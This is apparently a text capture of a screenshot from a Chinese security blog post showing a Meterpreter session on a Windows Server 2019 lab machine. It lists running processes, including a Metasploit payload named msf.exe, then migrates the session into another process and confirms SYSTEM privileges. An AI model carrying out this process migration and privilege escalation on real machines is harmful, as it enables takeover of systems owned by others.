 2556 832 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
2564 832 vm3dservice.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vm3dservice.exe
2580 832 MsMpEng.exe x64 0
2644 5696 jucheck.exe x86 1 WIN2019\Administrator C:\Program Files (x86)\Common Files\Java\Java Update\jucheck.
exe
2872 2564 vm3dservice.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\vm3dservice.exe
3100 832 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
3120 1112 taskhostw.exe x64 1 WIN2019\Administrator C:\Windows\System32\taskhostw.exe
3384 832 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
3692 952 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
3816 832 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
3952 832 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3980 1112 sihost.exe x64 1 WIN2019\Administrator C:\Windows\System32\sihost.exe
3984 832 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
4048 832 svchost.exe x64 1 WIN2019\Administrator C:\Windows\System32\svchost.exe
4160 4140 explorer.exe x64 1 WIN2019\Administrator C:\Windows\explorer.exe
4176 832 svchost.exe x64 0
4304 952 ChsIME.exe x64 1 WIN2019\Administrator C:\Windows\System32\InputMethod\CHS\ChsIME.exe
4496 4160 msf.exe x86 1 WIN2019\Administrator C:\Users\Administrator\Downloads\msf.exe
4520 952 ShellExperienceHost.exe x64 1 WIN2019\Administrator C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\Shell
ExperienceHost.exe
4652 952 SearchUI.exe x64 1 WIN2019\Administrator C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy
\SearchUI.exe
4808 952 RuntimeBroker.exe x64 1 WIN2019\Administrator C:\Windows\System32\RuntimeBroker.exe
4868 952 RuntimeBroker.exe x64 1 WIN2019\Administrator C:\Windows\System32\RuntimeBroker.exe
5096 1112 MusNotifyIcon.exe x64 1 WIN2019\Administrator C:\Windows\System32\MusNotifyIcon.exe
5416 952 RuntimeBroker.exe x64 1 WIN2019\Administrator C:\Windows\System32\RuntimeBroker.exe
5512 952 smartscreen.exe x64 1 WIN2019\Administrator C:\Windows\System32\smartscreen.exe
5568 4160 vmtoolsd.exe x64 1 WIN2019\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
5696 5648 jusched.exe x86 1 WIN2019\Administrator C:\Program Files (x86)\Common Files\Java\Java Update\jusched.
exe
5904 4160 firefox.exe x86 1 WIN2019\Administrator C:\Users\Administrator\Desktop\tools\Firefox\firefox\firefox.
exe
meterpreter > migrate 1112
[*] Migrating from 4496 to 1112...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
CSDN @xiaojiesec